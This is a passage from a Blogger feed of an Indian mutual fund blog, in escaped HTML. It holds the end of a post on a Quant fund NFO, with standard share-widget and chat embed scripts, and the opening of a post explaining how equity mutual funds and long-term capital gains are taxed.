your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5950905009265623411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5950905009265623411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/05\/quant-business-cycle-fund-nfo-launched.html","title":"Quant Business Cycle Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgImi4HQTiUKbPVH2KTqIAIQ0uh8GHdBQ18gqGogOAxUrFWzKXvL7L2CmbQMJXC6IUnnCN2fQHyJubOitgJQA-lFvT4ctqw0nWHy1OeobJVlmBjZWhYWSS-YVk0o1inOxORZq8Tb6F56ujUepmiDPQylpGdLpBmQAR6ndYhKHT-TzkGoYWJD0AFkI-x\/s72-c\/plan-g7343971d4_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-5479801637670490289"},"published":{"$t":"2023-01-31T12:34:00.001+05:30"},"updated":{"$t":"2023-01-31T12:38:26.045+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"How Indexation helps in Debt and International Mutual Funds"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhen you invest in mutual funds, you\nconsider various points like expected returns, goals, time horizon, etc. but\nunfortunately most investors do not take into consideration tax implication of\ntheir mutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is important to do so since they affect the\noverall returns and other decisions like the structure of your portfolio and\nthe timing of your exit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXw8qZIEUVG7pnLk3V2ecsZEntsOP6jcX_Wq0QnzbI8cY9L2pL59zJi1pxy0RPkrje-rGzQrE5V7z-1epO916_08DnBeC3APzJgdbBSvuimInNgBwB5seGvVrB_7_VITOfF2-xwgoHYFF7uuk_o1sJr798Iw40fuvSxNE3wYZqA3TruwPxIr1ucPQR\/s640\/calculator-g6e4e052c2_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds to invest\" border=\"0\" data-original-height=\"377\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXw8qZIEUVG7pnLk3V2ecsZEntsOP6jcX_Wq0QnzbI8cY9L2pL59zJi1pxy0RPkrje-rGzQrE5V7z-1epO916_08DnBeC3APzJgdbBSvuimInNgBwB5seGvVrB_7_VITOfF2-xwgoHYFF7uuk_o1sJr798Iw40fuvSxNE3wYZqA3TruwPxIr1ucPQR\/s16000\/calculator-g6e4e052c2_640.jpg\" title=\"indexation mutual funds\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHow are mutual\nfunds taxed?\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMutual funds are taxed based on the asset\nclasses they invest in.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is one set of rules for equity mutual\nfunds and another for debt mutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFor the purpose of taxation, international\nmutual funds are considered as debt mutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/elss-mutual-funds-explained.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read our complete report on ELSS funds and how they work\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #1f497d; mso-themecolor: text2;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEquity mutual funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAn equity mutual fund is a fund that\ninvests primarily in shares of companies.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESince equity mutual funds carry the most\nrisk among all mutual funds, they also have the potential to generate the\nhighest returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFor a fund to qualify as an equity mutual\nfund, it needs to invest 65% of its corpus in equities at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnly tax saving mutual funds, also known as\nelss funds need to invest 80% of its corpus in equities at all times as opposed\nto 65% for other equity mutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELong term capital gains tax better known as\nLTCG is applied on equity mutual funds when the gains from equity mutual funds\nheld for more than a year are more than 1 lakh.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe LTCG rate is 10%.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECapital gains up to 1 lakh are exempt for\ntaxes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan 